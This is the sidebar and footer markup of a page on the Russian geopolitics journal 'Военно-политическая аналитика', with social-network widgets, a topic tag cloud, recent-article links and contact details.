 <a href="https://t.me/vpoanalytics"> <img width="300" src="/include/sidebar/Banner_Tg-300x158.jpg" height="158" class="image wp-image-10029 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="/include/sidebar/Banner_Tg-300x158.jpg 300w, /include/sidebar/Banner_Tg-290x152.jpg 290w, /include/sidebar/Banner_Tg-768x403.jpg 768w, /include/sidebar/Banner_Tg-571x300.jpg 571w, /include/sidebar/Banner_Tg.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image"> </a> </aside> <aside id="media_image-2" class="widget widget_media_image">
<h3 class="widget-title">Яндекс Дзен</h3>
<a href="https://dzen.ru/vpoanalytics" style="font-family: var(--ui-font-family-primary, var(--ui-font-family-helvetica));"><img width="320" alt="dzen-vpa.jpg" src="/upload/medialibrary/ac3/yc9eaze4n20s8qg2rcsk0h2j2ajzazdq.jpg" height="160" title="dzen-vpa.jpg"></a></aside><aside id="text-3" class="widget widget_text">
<h3 class="widget-title">ВКонтакте</h3>
<div class="textwidget">
	 <script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script>
	<p>
		 <!-- VK Widget -->
	</p>
	<div id="vk_groups">
	</div>
	 <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color1: 'ECECEC', color3: '3670B3'}, 52961632);
        </script>
</div>
 </aside> <aside id="text-5" class="widget widget_text">
<h3 class="widget-title">Одноклассники</h3>
<div class="textwidget">
	<div id="ok_group_widget">
	</div>
	 <script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
  this.executed = true;
  setTimeout(function () {
    OK.CONNECT.insertGroupWidget(id,did,st);
  }, 0);
}
}};
d.documentElement.appendChild(js);
}(document,"ok_group_widget","62421404876920",'{"width":305,"height":285}');
</script>
</div>
 </aside> <section> <br>
 <noindex>
	<div class="search-tags-cloud"  style='width:100%;'>		
 		
		
		<a href="/tag/azerbaydzhan/" style="font-size: 20px; color: #9BAACA;" rel="nofollow">Азербайджан</a> 		
 		
		
		<a href="/tag/arktika/" style="font-size: 10px; color: #8CA1CF;" rel="nofollow">Арктика</a> 		
 		
		
		<a href="/tag/armeniya/" style="font-size: 20px; color: #89A0CF;" rel="nofollow">Армения</a> 		
 		
		
		<a href="/tag/afrika/" style="font-size: 13px; color: #869ED0;" rel="nofollow">Африка</a> 		
 		
		
		<a href="/tag/bezopasnost/" style="font-size: 50px; color: #6F90D7;" rel="nofollow">безопасность</a> 		
 		
		
		<a href="/tag/blizhniy-vostok/" style="font-size: 42px; color: #6C8FD8;" rel="nofollow">Ближний Восток</a> 		
 		
		
		<a href="/tag/briks/" style="font-size: 10px; color: #BABCC1;" rel="nofollow">БРИКС</a> 		
 		
		
		<a href="/tag/venesuela/" style="font-size: 18px; color: #487AE2;" rel="nofollow">Венесуэла</a> 		
 		
		
		<a href="/tag/vooruzheniya/" style="font-size: 22px; color: #5F87DC;" rel="nofollow">вооружения</a> 		
 		
		
		<a href="/tag/vybory/" style="font-size: 10px; color: #7C98D3;" rel="nofollow">выборы</a> 		
 		
		
		<a href="/tag/gretsiya/" style="font-size: 13px; color: #5581DF;" rel="nofollow">Греция</a> 		
 		
		
		<a href="/tag/diplomatiya/" style="font-size: 40px; color: #6A8DD9;" rel="nofollow">дипломатия</a> 		
 		
		
		<a href="/tag/evraziyskiy-soyuz/" style="font-size: 10px; color: #ABB3C6;" rel="nofollow">Евразийский союз</a> 		
 		
		
		<a href="/tag/evropeyskiy-soyuz/" style="font-size: 13px; color: #8EA3CE;" rel="nofollow">Европейский союз</a> 		
 		
		
		<a href="/tag/egipet/" style="font-size: 13px; color: #A3AFC8;" rel="nofollow">Египет</a> 		
 		
		
		<a href="/tag/izrail/" style="font-size: 20px; color: #5D86DC;" rel="nofollow">Израиль</a> 		
 		
		
		<a href="/tag/izrail/" style="font-size: 18px; color: #7795D5;" rel="nofollow">империализм</a> 		
 		
		
		<a href="/tag/indiya/" style="font-size: 16px; color: #B0B6C4;" rel="nofollow">Индия</a> 		
 		
		
		<a href="/tag/informatsionnaya-voyna/" style="font-size: 13px; color: #4075E5;" rel="nofollow">информационная война</a> 		
 		
		
		<a href="/tag/iran/" style="font-size: 24px; color: #849DD1;" rel="nofollow">Иран</a> 		
 		
		
		<a href="/tag/kazakhstan/" style="font-size: 18px; color: #96A7CC;" rel="nofollow">Казахстан</a> 		
 		
		
		<a href="/tag/kazakhstan/" style="font-size: 13px; color: #7292D6;" rel="nofollow">Карибы</a> 		
 		
		
		<a href="/tag/kitay/" style="font-size: 20px; color: #99A9CB;" rel="nofollow">Китай</a> 		
 		
		
		<a href="/tag/kolonializm/" style="font-size: 16px; color: #7493D6;" rel="nofollow">колониализм</a> 		
 		
		
		<a href="/tag/kolonializm/" style="font-size: 10px; color: #A6B0C7;" rel="nofollow">кризис</a> 		
 		
		
		<a href="/tag/kriminal/" style="font-size: 10px; color: #B5B9C3;" rel="nofollow">криминал</a> 		
 		
		
		<a href="/tag/latinskaya-amerika/" style="font-size: 18px; color: #4578E3;" rel="nofollow">Латинская Америка</a> 		
 		
		
		<a href="/tag/nato/" style="font-size: 10px; color: #B3B8C3;" rel="nofollow">НАТО</a> 		
 		
		
		<a href="/tag/natsionalizm/" style="font-size: 16px; color: #93A6CC;" rel="nofollow">национализм</a> 		
 		
		
		<a href="/tag/oae/" style="font-size: 18px; color: #5A84DD;" rel="nofollow">ОАЭ</a> 		
 		
		
		<a href="/tag/pakistan/" style="font-size: 10px; color: #507EE0;" rel="nofollow">Пакистан</a> 		
 		
		
		<a href="/tag/pantyurkizm/" style="font-size: 10px; color: #A8B2C6;" rel="nofollow">пантюркизм</a> 		
 		
		
		<a href="/tag/pentagon/" style="font-size: 10px; color: #7F9AD3;" rel="nofollow">Пентагон</a> 		
 		
		
		<a href="/tag/politika/" style="font-size: 22px; color: #6289DB;" rel="nofollow">политика</a> 		
 		
		
		<a href="/tag/propaganda/" style="font-size: 18px; color: #4B7BE2;" rel="nofollow">пропаганда</a> 		
 		
		
		<a href="/tag/protesty/" style="font-size: 16px; color: #819BD2;" rel="nofollow">протесты</a> 		
 		
		
		<a href="/tag/rossiya/" style="font-size: 32px; color: #ADB5C5;" rel="nofollow">Россия</a> 		
 		
		
		<a href="/tag/sanktsii/" style="font-size: 13px; color: #BDBEC0;" rel="nofollow">санкции</a> 		
 		
		
		<a href="/tag/saudovskaya-araviya/" style="font-size: 13px; color: #5280DF;" rel="nofollow">Саудовская Аравия</a> 		
 		
		
		<a href="/tag/sredizemnomore/" style="font-size: 18px; color: #5883DE;" rel="nofollow">Средиземноморье</a> 		
 		
		
		<a href="/tag/ssha/" style="font-size: 35px; color: #4D7DE1;" rel="nofollow">США</a> 		
 		
		
		<a href="/tag/terrorizm/" style="font-size: 16px; color: #4377E4;" rel="nofollow">терроризм</a> 		
 		
		
		<a href="/tag/transport/" style="font-size: 24px; color: #A0ADC9;" rel="nofollow">транспорт</a> 		
 		
		
		<a href="/tag/turtsiya/" style="font-size: 38px; color: #678CD9;" rel="nofollow">Турция</a> 		
 		
		
		<a href="/tag/ukraina/" style="font-size: 13px; color: #C0C0C0;" rel="nofollow">Украина</a> 		
 		
		
		<a href="/tag/ucheniya/" style="font-size: 16px; color: #91A4CD;" rel="nofollow">учения</a> 		
 		
		
		<a href="/tag/tsentralnaya-aziya/" style="font-size: 22px; color: #9EACC9;" rel="nofollow">Центральная Азия</a> 		
 		
		
		<a href="/tag/shos/" style="font-size: 10px; color: #B8BBC2;" rel="nofollow">ШОС</a> 		
 		
		
		<a href="/tag/ekonomika/" style="font-size: 35px; color: #7996D4;" rel="nofollow">экономика</a> 		
 		
		
		<a href="/tag/energetika/" style="font-size: 24px; color: #658ADA;" rel="nofollow">энергетика</a> </div>
</noindex>
<br>
 <br>
 <br>
 </section>		</aside> <!-- end #secondary -->
		
	</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap">
		<div class="wrap">
			<div class="widget-area">
				<div class="column-4">
				<aside id="media_image-3" class="widget widget_media_image">
				<h3 class="widget-title">О нас</h3>
 <a href="https://vpoanalytics.com/"><img width="256" alt="4_Grayscale_logo_on_transparent_256_footer.png" src="/upload/medialibrary/cf1/u5tltf0ziagj2hlawg933cw55zp24iqe.png" height="36" title="Главная - Военно-политическая аналитика"></a><br>
				</aside>
				<aside id="text-2" class="widget widget_text">			
				<div class="textwidget">
 <p>
Интернет-журнал "Военно-политическая аналитика" ориентирован на широкую аудиторию экспертов, политологов, политических консультантов, журналистов, а также всех тех, кто интересуется современными международными политическими процессами и хотят быть в курсе последних тенденций и событий в мире геополитики и безопасности.
</p>				</div>
				</aside>
				</div><!-- end .column4  -->
				<div class="column-4"><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails" style="padding-left:50px;">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Последние новости</h3>
			<ul class="footer-news-block">
		<li><a href="/geopolitika-i-bezopasnost/protesty-v-irane-destabilizatsiya-nesyet-dlya-turtsii-bolshe-riskov-nezheli-vygod/">
<img width="50" height="50" src="/upload/iblock/357/zlh8ro92oom3r2qlpefxgk1z7swq1fae.jpg" class="footer-post-image" alt="" loading="lazy" srcset="/upload/iblock/357/zlh8ro92oom3r2qlpefxgk1z7swq1fae.jpg" sizes="(max-width: 50px) 100vw, 50px">
<span class="rpwwt-post-title">Протесты в Иране: дестабилизация несёт для Турции больше рисков, нежели выгод</span></a></li>
	</ul>
		<ul class="footer-news-block">
		<li><a href="/informatsionnoe-protivoborstvo/dosdado-kabelo-pervyy-nomer-v-likvidatsionnom-spiske-trampa/">
<img width="50" height="50" src="/upload/iblock/449/x6en2kgb1l19obvmteg7cyfcknpm7d53.jpg" class="footer-post-image" alt="" loading="lazy" srcset="/upload/iblock/449/x6en2kgb1l19obvmteg7cyfcknpm7d53.jpg" sizes="(max-width: 50px) 100vw, 50px">
<span class="rpwwt-post-title">Дьосдадо Кабельо – первый номер в ликвидационном списке Трампа</span></a></li>
	</ul>
		<ul class="footer-news-block">
		<li><a href="/geopolitika-i-bezopasnost/golubaya-rodina-novyy-turetskiy-vyzov-ne-tolko-dlya-gretsii/">
<img width="50" height="50" src="/upload/iblock/fe6/cuhzb1la15sehw7xrcaq27mzbvc28x2v.jpg" class="footer-post-image" alt="" loading="lazy" srcset="/upload/iblock/fe6/cuhzb1la15sehw7xrcaq27mzbvc28x2v.jpg" sizes="(max-width: 50px) 100vw, 50px">
<span class="rpwwt-post-title">«Голубая Родина»: новый турецкий вызов не только для Греции?</span></a></li>
	</ul>

</div><!-- .rpwwt-widget -->
</aside></div><!--end .column4  -->
				<div class="column-4"><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails" style="padding-left:50px;">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Регионы</h3>

<ul class="left-menu">

			<li><a href="/tag/rossiya/">Россия</a></li>
		
			<li><a href="/tag/kavkaz/">Кавказ</a></li>
		
			<li><a href="/tag/blizhniy-vostok/">Ближний Восток</a></li>
		
			<li><a href="/tag/tsentralnaya-aziya/">Центральная Азия</a></li>
		
			<li><a href="/tag/balkany/">Балканы</a></li>
		
			<li><a href="/tag/ssha/">Америка</a></li>
		
			<li><a href="/tag/evropeyskiy-soyuz/">Европа</a></li>
		

</ul>

</div><!-- .rpwwt-widget -->
</aside></div><!--end .column4  -->

<div class="column-4">
<aside id="text-7" class="widget widget_text"><h3 class="widget-title">Контакты</h3>			
<div class="textwidget">
 <div class="site-info">
<div class="social-links clearfix">
 <style>
.social-links li a svg {
    fill: #ffffff;
}
.social-links li a:hover svg {
    fill: #007BB6;
}
</style>
<ul>
   <li><a href="https://t.me/vpoanalytics" target="_blank"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
   <li><a href="https://vk.com/vpoanalytics" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a></li>
	<li><a href="https://dzen.ru/vpoanalytics" target="_blank" style="padding-top:3px;"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="16" height="16" viewBox="0 0 50 50">
<path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"></path>
</svg></a></li>
   <li><a href="https://ok.ru/group/62421404876920?st._aid=ExternalGroupWidget_OpenGroup" target="_blank" style="padding-top:3px;"><svg width="16px" height="16px" viewBox="-5 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m9.456 17.441c1.363-.316 2.566-.83 3.647-1.518l-.047.028c.498-.329.822-.887.822-1.52 0-1.003-.813-1.816-1.816-1.816-.348 0-.673.098-.949.267l.008-.005c-1.184.751-2.625 1.196-4.17 1.196s-2.987-.446-4.202-1.215l.032.019c-.274-.175-.608-.279-.967-.279-.642 0-1.206.334-1.529.837l-.004.007s0 0 0 .005c-.175.274-.279.608-.279.967 0 .643.335 1.207.839 1.529l.007.004c1.034.661 2.237 1.174 3.522 1.473l.078.015-3.469 3.465c-.332.327-.538.781-.538 1.284 0 .489.195.932.51 1.256l.03.03c.326.327.777.529 1.275.529s.949-.202 1.275-.529l3.421-3.404 3.4 3.406c.328.328.782.532 1.283.532 1.002 0 1.814-.812 1.814-1.814 0-.501-.203-.954-.531-1.283l-3.461-3.466zm-2.505-5.052c3.418-.003 6.188-2.775 6.188-6.194 0-3.421-2.773-6.194-6.194-6.194s-6.194 2.773-6.194 6.194v.006c.007 3.419 2.78 6.188 6.2 6.188zm0-8.758c1.417 0 2.565 1.148 2.565 2.565s-1.148 2.565-2.565 2.565c-1.415 0-2.563-1.146-2.565-2.561 0-.001 0-.001 0-.002 0-1.417 1.148-2.566 2.565-2.567z"/></svg></i></a></li>
   <li><a href="https://twitter.com/Vpoanalytics" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
   <li><a href="/rss/" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
</ul>
<p class="footer-mail"><a href="mailto:info@vpoanalytics.com"><i class="fa fa-envelope-o"></i>info@vpoanalytics.com</a></p>	
</div><!-- end .social-links -->
	</div><!-- end .site-info -->
</div><!-- end .textwidget -->

</aside>

</div><!--end .column4-->			
</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
	<div class="site-info">
		<div class="wrap">
			<div class="copyright-wrap clearfix">
				 <p style="color: #969595; text-align: center;">
	 © Copyright 2023 Военно-политическая аналитика 16+ · Перепечатка материалов разрешается при условии гиперссылки на сайт <a href="https://vpoanalytics.com/">"Военно-политическая аналитика"</a>
</p>
<p style="color: #969595; text-align: center;">
	 Точка зрения редакции сайта может не совпадать с точкой зрения авторов статей
</p>			</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->	
				<button class="go-to-top" type="button" style="display: none;">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>

</div>
</body>
</html>